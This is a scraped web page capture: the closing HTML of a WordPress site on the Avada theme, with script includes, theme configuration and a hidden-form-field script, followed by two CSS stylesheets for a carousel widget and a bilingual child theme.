<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.10.1' id='awb-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' id='fusion-js-extra'>
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion.js?ver=3.10.1' id='fusion-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/swiper.js?ver=8.3.2' id='swiper-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.0.10' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.96","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1' id='fusion-youtube-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-general-footer.js?ver=7.9.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-quantity.js?ver=7.9.2' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-crossfade-images.js?ver=7.9.2' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-select.js?ver=7.9.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-wpml-js-extra'>
/* <![CDATA[ */
var avadaLanguageVars = {"language_flag":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-wpml.js?ver=7.9.2' id='avada-wpml-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-contact-form-7.js?ver=7.9.2' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/library/jquery.elasticslider.js?ver=7.9.2' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-events.js?ver=7.9.2' id='avada-events-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"single solid","title_margin_top":"0px","title_margin_bottom":"30px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-comments.js?ver=7.9.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.3.7' id='fusion-alert-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.10.1' id='awb-off-canvas-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"5000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.3.7' id='fusion-flexslider-js'></script>
<script type='text/javascript' id='awb-carousel-js-extra'>
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/awb-carousel.js?ver=6.3.7' id='awb-carousel-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-elastic-slider.js?ver=7.9.2' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-drop-down.js?ver=7.9.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-to-top.js?ver=7.9.2' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"900","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"flyout","sticky_header_shrinkage":"1","nav_height":"74","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-header.js?ver=7.9.2' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"right","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"900","megamenu_base_width":"custom_width","mobile_menu_design":"flyout","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-menu.js?ver=7.9.2' id='avada-menu-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.9.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/assets/min/js/general/avada-scrollspy.js?ver=7.9.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1250px","typography_sensitivity":"0.9","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.10.1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"900","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.10.1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/themes/IranAvada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.10.1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.10.1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://rcuwm.ir/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.10.1' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://rcuwm.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/rcuwm.ir"},{"@type":"ListItem","position":2,"name":"Posts","item":"https:\/\/rcuwm.ir"},{"@type":"ListItem","position":3,"name":"Uncategorized","item":"https:\/\/rcuwm.ir\/category\/uncategorized\/"}]}</script>	<script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="VBOzQb" value="[9wjDB" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="XfpVzRhK" value="@43tn]BX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="YiQJR_T-hnSUKtg" value="9j.qM]TC50Jd41t" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="WCLwbkxTPONMovht" value="gDp5ZuM4tCzsVKXO" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="VBOzQb" value="[9wjDB" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="XfpVzRhK" value="@43tn]BX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="YiQJR_T-hnSUKtg" value="9j.qM]TC50Jd41t" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="WCLwbkxTPONMovht" value="gDp5ZuM4tCzsVKXO" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("VBOzQb", "[9wjDB");
data.data.append("XfpVzRhK", "@43tn]BX");
data.data.append("YiQJR_T-hnSUKtg", "9j.qM]TC50Jd41t");
data.data.append("WCLwbkxTPONMovht", "gDp5ZuM4tCzsVKXO");
                    }
                    else {
                        data.data =  data.data + '&VBOzQb=[9wjDB&XfpVzRhK=@43tn]BX&YiQJR_T-hnSUKtg=9j.qM]TC50Jd41t&WCLwbkxTPONMovht=gDp5ZuM4tCzsVKXO';
                    }
                }
            });

        });
	</script>
			</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rcuwm.ir/wp-content/uploads/siteorigin-widgets/sow-post-carousel-base-7f5be851510d.css?ver=6.3.7
body_size: 397
content:
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title .sow-carousel-navigation-hidden {
  display: none !important;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-next,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-previous {
  background: #333333;
  color: #ffffff;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-next:focus,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-previous:focus,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-next:hover,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-previous:hover {
  background: #444444;
  
}
@media (max-width: 480px) {
  .so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-next,
  .so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-title a.sow-carousel-previous {
    display: none;
  }
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item {
  width: 59.4px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a {
  background-repeat: no-repeat;
  background-size: 59.4px 59.4px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  width: 59.4px;
  height: 59.4px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-thumbnail a span.overlay {
  background: #3279bb;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title {
  font-size: 15px;
  font-weight: 500;
  margin: 10px 0 0 0;
  text-align: center;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item h3.sow-carousel-item-title a {
  text-decoration: none;
  color: #474747;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a {
  background-size: 66px 66px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:focus .sow-carousel-thumbnail a span.overlay,
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item:hover .sow-carousel-thumbnail a span.overlay {
  opacity: 0.5;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-item .sow-carousel-default-thumbnail {
  width: 59.4px;
  height: 59.4px;
}
.so-widget-sow-post-carousel-base-7f5be851510d .sow-carousel-wrapper .sow-carousel-items .sow-carousel-loading {
  width: 59.4px;
  height: 59.4px;
}

--- FILE ---
content_type: text/css
request_url: https://rcuwm.ir/wp-content/themes/IranAvada-Child/style.css?ver=6.3.7
body_size: 251
content:
/*
Theme Name: Avada Child
Description: قالب فرزند دو زبانه آوادا توسط ایران آوادا
Author: ایران آوادا
Author URI: https://iranavada.com
Template: IranAvada
Version: 7.8.2.3
Text Domain: Avada
*/

body:not(.rtl) nav li.lang-item-fa a span,
body:not(.rtl) li.lang-item-fa a span {
    font-family: tahoma !important;
	letter-spacing: 0;
}
li.lang-item img {
    width: auto !important;
    height: auto !important;
    vertical-align: initial;
}


--- FILE ---
content_type: text/css
request_url: https://rcuwm.ir/wp-content/themes/IranAvada-Child/assets/demo-styles.css?ver=7.8.2.2
body_size: 1745
content:
/* iranavada 2Lang styles v7.8.2.1 */
 .fusion-content-widget-area .widget {margin-bottom: 10px !important;}.wpml-ls-legacy-list-horizontal .wpml-ls-item {display: inline-block !important;}.rtl .wpcf7-select-parent .select-arrow {border-right: 1px solid #dadada;border-left: 0;left: 1px;right: auto;}.rtl select.wpcf7-form-control.wpcf7-select {direction: rtl;}.rtl .wpcf7-form label {direction: rtl;display: inline-block;width: 100%;}.full-boxed-pricing .panel-body .price .integer-part {font-size: 42px;}.rtl .fusion-pricing-table .panel-body .price .time.pos-right {margin-right: 12px;}.rtl .fusion-pricing-table .panel-body .price .currency.pos-right.price-without-decimal {margin-right: 6px;}.rtl .portfolio-half .flexslider {float: right !important;}.rtl .sidebar ul li {font-size: 14px;}.rtl .col-lg-6.col-md-6.col-sm-12 {direction: rtl;text-align: right;}.rtl .fusion-read-more:before, .rtl .more a:before {padding-left: 5px;padding-right: 0;color: inherit;}.search-field input {font-family: inherit;}.rtl .fusion-testimonials.clean blockquote q {letter-spacing: 0;}#main #comment-submit, #main .comment-submit, #reviews input#submit, .button-default, .button.default, .comment-form input[type="submit"], .fusion-button, .fusion-button-default, .fusion-portfolio-one .fusion-button, .post-password-form input[type="submit"], .ticket-selector-submit-btn[type=submit], .tml-submit-wrap input[type="submit"], .wpcf7-form input[type="submit"], .wpcf7-submit, input.button-default {letter-spacing: 0 !important;}.rtl .fontawesome-icon {float: none;}.fusion-testimonials.clean blockquote q {letter-spacing: 1px;}.fusion-custom-menu-item-contents input, .avada-coupon-fields input, .coupon-input input, .woocommerce-billing-fields__field-wrapper input, .avada-select-parent select{font-family: inherit;}.rtl .wpcf7-select-parent .wpcf7-select {background: #f7f7f7;border-radius: 4px;color: inherit;height: 50px;}.rtl #wrapper .wpcf7-select-parent .select-arrow {height: 48px !important;line-height: 48px !important;width: 48px !important;}.rtl input.wpcf7-form-control.wpcf7-submit {border-radius: 25px;}.rtl .wpcf7-form-control-wrap textarea {width: 100%;}.fusion-main-menu .sub-menu {border-top: 1px solid rgba(255,255,255,.2);}.search-field input, div#comment-textarea textarea {font-family: inherit;}.project-content .project-info .project-terms, .project-info-box span {line-height: 1.3;}.project-info-box span {float: right;}.rtl .pagination-prev:before, .rtl .single-navigation a[rel=prev]:before, .rtl .woocommerce-pagination .prev:before {margin-left: 35px;margin-right: 0;}.rtl .pagination-next:after, .rtl .single-navigation a[rel=next]:after, .rtl .woocommerce-pagination .next:after {left: -7px;}.large-button{padding:65px 0;border:none;}.fusion-portfolio {margin-bottom: 0px;}.rtl .fusion-header-v6-content .fusion-is-sticky .fusion-main-menu > ul > li {padding-left: 0;}.search #main, .error404 #main {padding-top: 55px;}.rtl .fusion-person-left {text-align: right;}.rtl .fusion-testimonials.clean blockquote q {letter-spacing: 0;}.rtl select {direction: rtl;font-family: inherit;}a.fusion-button.cta-button {padding: 70px;font-size: 25px;font-weight: bold;}.fusion-button-square i.button-icon-right, .fusion-button-square i.button-icon-left {float: none !important;}.fusion-button-square i.button-icon-right {margin-right: 10px;margin-left: 0;}.fusion-button-square i.button-icon-left {margin-left: 10px;margin-right: 0;}h2.flip-box-heading {font-size: 37px !important;margin: 20px 0px 15px 0px !important;}.rtl .fusion-alignright,a.fusion-read-more {direction: ltr;}body:not(.rtl) nav li.lang-item-fa a span, body:not(.rtl) li.lang-item-fa a span {font-family: tahoma !important;font-size: 0.9em;letter-spacing: 0;}.fusion-testimonials.clean blockquote q {letter-spacing: 0px;}input, select, textarea {font-family: inherit;}#wrapper #main #respond .fusion-title h3 {font-size: 20px;}#wrapper #main .related-posts .fusion-title h3 {font-size: 20px;padding-right: 0;padding-left: 8px;}.fusion-carousel-title, .post-content h4{font-size: 17.5px;}.fusion-sharing-box h4 {font-size: 17px;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a {font-size: 14px;}.careers_form_name, .careers_form {width: 48%;display: inline-block;float: right;}.careers_form_name {margin-left: 4%;}.rtl .fusion-main-menu-search .fusion-custom-menu-item-contents {right: -250px!important;}@media only screen and (max-width: 800px){.mySep {margin-top: 200px !important}}.fusion-sharing-box {padding-bottom: 0;}.rtl .fusion-footer-widget-area {padding-left: 0px !important;padding-right: 0px !important;}.rtl .fusion-person-left, .rtl .fusion-portfolio-wrapper#fusion-portfolio-2 .fusion-portfolio-content{text-align: right;}.rtl .fusion-layout-column.fusion-spacing-yes:nth-child(4), .rtl .fusion-layout-column.fusion-spacing-yes:nth-child(6) {margin-left: 0;margin-right: 0;}.rtl .wpcf7-select-parent {direction: rtl;}.rtl .fusion-read-more:before, .rtl .more a:before {color: #f0993e;}.rtl .fusion-layout-column.fusion-spacing-yes.fusion-column-last {margin-left: 0 !important;margin-right: 0;}.fusion-footer-widget-area ul .post-date, .fusion-tribe-events-list-content .duration {font-size: 13px;font-weight: 100 !important;}.rtl .tribe-events-event-image {text-align: right;}.rtl #tribe-events .tribe-events-nav-next a:before, .rtl #tribe-events .tribe-events-nav-right a:before {margin-left: 6px;margin-right: 0;}.rtl .tribe-events-event-cost span {font-weight: normal;}.rtl #tribe-events .tribe-events-nav-left a:after, .rtl #tribe-events .tribe-events-nav-previous a:after {margin-right: 6px;margin-left: 0;}li.tribe-events-list-widget-events .tribe-events-event-image {min-width: 70px;}.comment-form input {margin-right: 0;}.woocommerce .single_add_to_cart_button, .woocommerce button.button {width: auto;}.fusion-menu-login-box a.fusion-menu-login-box-register {color: #212121;}